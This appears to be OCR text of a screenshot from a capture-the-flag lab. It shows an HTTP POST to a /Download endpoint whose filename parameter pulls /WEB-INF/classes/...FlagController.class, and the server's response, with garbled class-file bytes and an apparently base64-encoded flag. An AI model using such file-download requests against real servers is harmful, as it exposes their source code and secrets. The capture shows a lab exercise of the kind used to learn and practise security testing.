 1 POST /Download HTTP/1.1
2 Host: 9a4b939f-ec0f-46d0-9527-6a59116ffa35.node5.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer:
http://9a4b939f-ec0f-46d0-9527-6a59116ffa35.node5.buuoj.cn:81/Login
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: JSESSIONID=DA4E58847F16CF708A0D8E5C578D6B1E
12 Connection: keep-alive
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 57
15
16 filename=/WEB-INF/classes/com/wm/ctf/FlagController.class
1 HTTP/1.1 200
2 Server: openresty
3 Date: Fri, 23 May 2025 09:36:59 GMT
4 Content-Type: application/java
5 Content-Length: 872
6 Connection: keep-alive
7 Content-Disposition:
attachment;filename=/WEB-INF/classes/com/wm/ctf/FlagController.class
8 Cache-Control: no-cache
9
10 Êþº¾4+
11
12
!"flagLjava/lang/String;<init>()VCodeLineNumberTabledoGetR(Ljavax/servlet/
http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V
13 Exceptions#$
14 SourceFileFlagController.javaRuntimeVisibleAnnotations%Ljavax/servlet/anno
tation/WebServlet;nameFlagController<ZmxhZ3szYTk5YTc3YS00NmE5LTQ0ODctODIxM
y1jZTQ0MTM1MGJlMjd9Cg==
15 %&'&<h1>Flag is nearby ~ Come on! !
!</h1>()*javax/servlet/http/HttpServletjavax/servlet/ServletExceptionjava/
io/IOException&javax/servlet/http/HttpServletResponse
getWriter()Ljava/io/PrintWriter;java/io/PrintWriterprint(Ljava/lang/String
;)V!
16 '*·*µ±
17
18 .,¹N-¶±s